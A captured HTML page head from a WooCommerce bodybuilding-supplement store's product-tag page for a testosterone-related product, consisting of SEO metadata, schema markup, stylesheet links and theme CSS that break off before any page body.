

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://imtiaztrader.com/product-tag/although-synthetic-it-is-a-perfect-replica-of-the-primary-naturally-produced-male-androgen-testosterone/
body_size: 25139
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<link rel="profile" href="//gmpg.org/xfn/11">
<link rel="pingback" href="https://imtiaztrader.com/xmlrpc.php">
<title>Although synthetic it is a perfect replica of the primary naturally produced male androgen testosterone | IMTIAZ TRADERS</title>
<!-- All in One SEO Pro 4.6.5 - aioseo.com -->
<meta name="robots" content="max-image-preview:large" />
<meta name="google-site-verification" content="gtag(&#039;config&#039;, &#039;UA-119675370-1&#039;);" />
<link rel="canonical" href="https://imtiaztrader.com/product-tag/although-synthetic-it-is-a-perfect-replica-of-the-primary-naturally-produced-male-androgen-testosterone/" />
<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.6.5" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="IMTIAZ TRADERS | Great store. Great choice." />
<meta property="og:type" content="article" />
<meta property="og:title" content="Although synthetic it is a perfect replica of the primary naturally produced male androgen testosterone | IMTIAZ TRADERS" />
<meta property="og:url" content="https://imtiaztrader.com/product-tag/although-synthetic-it-is-a-perfect-replica-of-the-primary-naturally-produced-male-androgen-testosterone/" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Although synthetic it is a perfect replica of the primary naturally produced male androgen testosterone | IMTIAZ TRADERS" />
<meta name="google" content="nositelinkssearchbox" />
<script type="application/ld+json" class="aioseo-schema">
{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/imtiaztrader.com\/product-tag\/although-synthetic-it-is-a-perfect-replica-of-the-primary-naturally-produced-male-androgen-testosterone\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/imtiaztrader.com\/#listItem","position":1,"name":"Home","item":"https:\/\/imtiaztrader.com\/","nextItem":"https:\/\/imtiaztrader.com\/product-tag\/although-synthetic-it-is-a-perfect-replica-of-the-primary-naturally-produced-male-androgen-testosterone\/#listItem"},{"@type":"ListItem","@id":"https:\/\/imtiaztrader.com\/product-tag\/although-synthetic-it-is-a-perfect-replica-of-the-primary-naturally-produced-male-androgen-testosterone\/#listItem","position":2,"name":"Although synthetic it is a perfect replica of the primary naturally produced male androgen testosterone","previousItem":"https:\/\/imtiaztrader.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/imtiaztrader.com\/product-tag\/although-synthetic-it-is-a-perfect-replica-of-the-primary-naturally-produced-male-androgen-testosterone\/#collectionpage","url":"https:\/\/imtiaztrader.com\/product-tag\/although-synthetic-it-is-a-perfect-replica-of-the-primary-naturally-produced-male-androgen-testosterone\/","name":"Although synthetic it is a perfect replica of the primary naturally produced male androgen testosterone | IMTIAZ TRADERS","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/imtiaztrader.com\/#website"},"breadcrumb":{"@id":"https:\/\/imtiaztrader.com\/product-tag\/although-synthetic-it-is-a-perfect-replica-of-the-primary-naturally-produced-male-androgen-testosterone\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/imtiaztrader.com\/#organization","name":"IMTIAZ TRADERS","description":"Great store. Great choice.","url":"https:\/\/imtiaztrader.com\/","telephone":"+923437511221","logo":{"@type":"ImageObject","url":"https:\/\/imtiaztrader.com\/wp-content\/uploads\/2023\/07\/Imtiaz__250___120px___240___70px_-removebg-preview.png","@id":"https:\/\/imtiaztrader.com\/product-tag\/although-synthetic-it-is-a-perfect-replica-of-the-primary-naturally-produced-male-androgen-testosterone\/#organizationLogo","width":240,"height":70,"caption":"imtiaz trader | bodybuilding store in pakistan"},"image":{"@id":"https:\/\/imtiaztrader.com\/product-tag\/although-synthetic-it-is-a-perfect-replica-of-the-primary-naturally-produced-male-androgen-testosterone\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/imtiaztrader.com\/#website","url":"https:\/\/imtiaztrader.com\/","name":"IMTIAZ TRADERS","description":"Great store. Great choice.","inLanguage":"en-US","publisher":{"@id":"https:\/\/imtiaztrader.com\/#organization"}}]}
</script>
<!-- All in One SEO Pro -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="IMTIAZ TRADERS &raquo; Feed" href="https://imtiaztrader.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="IMTIAZ TRADERS &raquo; Comments Feed" href="https://imtiaztrader.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IMTIAZ TRADERS &raquo; Although synthetic it is a perfect replica of the primary naturally produced male androgen testosterone Tag Feed" href="https://imtiaztrader.com/product-tag/although-synthetic-it-is-a-perfect-replica-of-the-primary-naturally-produced-male-androgen-testosterone/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='zoo-cw-css' href='https://imtiaztrader.com/wp-content/plugins/clever-swatches/assets/css/clever-swatches-style.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//imtiaztrader.com/wp-content/cache/wpfc-minified/g0at0syd/dpuqi.css" media="all"/>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//imtiaztrader.com/wp-content/cache/wpfc-minified/e35gfne6/dpuqi.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='nta-css-popup-css' href='https://imtiaztrader.com/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='redux-extendify-styles-css' href='https://imtiaztrader.com/wp-content/plugins/pl-emallshop-extensions/inc/admin/redux-core/assets/css/extendify-utilities.css?ver=4.4.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='cookie-notice-front-css' href='https://imtiaztrader.com/wp-content/plugins/pl-emallshop-extensions/assets/css/cookie-notice.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//imtiaztrader.com/wp-content/cache/wpfc-minified/4yb4isk/8032l.css" media="all"/>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<!-- <link rel='stylesheet' id='bsf-Defaults-css' href='https://imtiaztrader.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.21.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//imtiaztrader.com/wp-content/cache/wpfc-minified/98zzezpo/dpuqi.css" media="all"/>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1758837499" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1758837499" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1758837499" /></noscript><!-- <link rel='stylesheet' id='emallshop-style-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/style.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bootstrap-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/bootstrap.min.css?ver=3.4.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='emallshop-woocommerce-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/woocommerce.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='emallshop-woocommerce-layout-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/woocommerce-layout.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/owl.carousel.min.css?ver=2.2.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-theme-default-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/owl.theme.default.min.css?ver=2.2.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='slick-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/slick.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='magnific-popup-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/magnific-popup.css?ver=1.1.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='animate-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/animate.min.css?ver=3.7.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='emallshop-base-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/style.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//imtiaztrader.com/wp-content/cache/wpfc-minified/eire733b/dpuqi.css" media="all"/>
<style id='emallshop-base-inline-css' type='text/css'>
/*
* Theme Font
*/
body,
button,
input,
select,
textarea {
font-family:Open Sans !important;
font-size:14px;
font-weight:400;
}
::-webkit-input-placeholder {
font-family:Open Sans;
}
:-moz-placeholder {
font-family:Open Sans;
}
::-moz-placeholder {
font-family:Open Sans;
}
:-ms-input-placeholder {
font-family:Open Sans;
}
/* 
* page width
*/
.wrapper.boxed-layout, .wrapper .container{
width:1170px;
}
/* 
* Body color Scheme 
*/
body{
color:#656565;
}
h1, h2, h3, h4, h5, h6{
color:#212121;
}
a, .woocommerce ul.cart_list li a, .emallshop-vertical-menu.main-navigation > li > a{
color:#212121;
}
a:hover, a:focus, #header .header-cart-content .cart-item-detail a:hover, .category-entry:hover .category-content a, .entry-media .post-link:hover a, .woocommerce ul.cart_list li a:hover, .entry-footer a:hover, .entry-title a:hover, .emallshop-vertical-menu.main-navigation > li > a:hover, .header-navigation .emallshop-vertical-menu.main-navigation > li.menu-item-has-children:hover > a, .header-navigation .emallshop-vertical-menu.main-navigation li.current-menu-ancestor > a, .header-navigation .emallshop-vertical-menu.main-navigation li.current-page-ancestor > a, .header-navigation .emallshop-vertical-menu.main-navigation > li.current_page_item > a {
color:#ff8400;
}
.header-cart-content .cart_list.product_list_widget .mini_cart_item_title, .header-cart-content .cart_list.product_list_widget .empty, .header-cart-content .total, .header-cart-content .header_shopping_cart, .wishlist_table.images_grid li .item-details table.item-details-table td.label, .wishlist_table.mobile li .item-details table.item-details-table td.label, .wishlist_table.mobile li table.additional-info td.label, .wishlist_table.modern_grid li .item-details table.item-details-table td.label, .woocommerce .single-product-entry ul.zoo-cw-variations li .label label{
color:#656565;
}
.product_list_widget .mini_cart_item .quantity, .woocommerce.widget_shopping_cart .total .amount, .header-cart-content .header_shopping_cart p.total .amount, .woocommerce ul.products .product-entry .product-content .price, .widget .product-price, .widget .product-categories li.current-cat-parent > a, .widget .product-categories li.current-cat-parent > span, .widget .product-categories li.current-cat > a, .widget .product-categories li.current-cat > span, .woocommerce .single-product-entry .product-price .price, .woocommerce .single-product-entry .single_variation .price, .single-product-entry .entry-summary .product-title-price .amount, .single-product-entry .entry-summary .product-title-price del, .single-product-entry .entry-summary .product-title-price ins, .entry-content .more-link, .portfolio-content .more-link, .services ul.services .service-item i, .entry-footer a, .entry-title a, .woocommerce .woocommerce-pagination ul.page-numbers span,.woocommerce .woocommerce-pagination ul.page-numbers a, .wcv_pagination .page-numbers span, .wcv_pagination .page-numbers a, .woocommerce ul.products .product-buttons .quickview:before, .woocommerce  ul.products .product-image .quickview-button a, .category-content, .category_and_sub_category_box .show-all-cate a, .categories-slider-content.sub_category_box .show-all-cate a, .entry-day, .woocommerce .single-product-entry .entry-summary .product_meta .sku_wrapper span, .woocommerce .single-product-entry .entry-summary .product_meta .brand_in a, .woocommerce .single-product-entry .entry-summary .product_meta .posted_in a, .woocommerce .single-product-entry .entry-summary .product_meta .tagged_as a, article.post .entry-header h2, .comment-list .comment-reply-link, .portfolio-list .portfolioFilter a, .portfolio-skill a, .entry-information ul p i, .portfolio-list .effect4 .portfolio-content, .header-middle .customer-support, .posts-navigation .pagination > li > a, .posts-navigation .pagination > li > span, .live-search-results .search-product-price, .dokan-pagination-container .dokan-pagination li a, .widget .woocommerce-Price-amount, .woocommerce div.product p.price, .woocommerce div.product span.price, table.group_table .label, table.group_table .price, .price.user-login a{
color:#0ba2e8;
}
.product-toolbar .gridlist-toggle > a, .woocommerce ul.products .product-buttons .compare:before, .woocommerce ul.products .product-buttons .add_to_wishlist:before, .woocommerce ul.products .yith-wcwl-wishlistaddedbrowse a:before, .woocommerce ul.products .yith-wcwl-wishlistexistsbrowse a:before, .woocommerce ul.products .product-content .product-buttons .quickview:before, .owl-theme .owl-nav .owl-prev, .owl-theme .owl-nav .owl-next, .single-product-entry .slick-arrow:before, .woocommerce-product-gallery__trigger:before, .single-product-entry .entry-summary .product-navbar, .woocommerce .single-product-entry .entry-summary .compare, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist a, .single-product-entry .entry-summary .product_meta .brand_in a:hover, .single-product-entry .entry-summary .product_meta .posted_in a:hover, .single-product-entry .entry-summary .product_meta .tagged_as a:hover, .post-navigation a, .header-post-navigation .nav-links li a, .woocommerce .widget_layered_nav ul.yith-wcan-label li a, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a, .woocommerce .widget_layered_nav ul.yith-wcan-label li span, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li span, .footer .widget  ul.services .service-icon, .woocommerce ul.products .product-entry .product-content a:hover h3, article .hover-overlay-btn a i{
color:#ff8400;
}
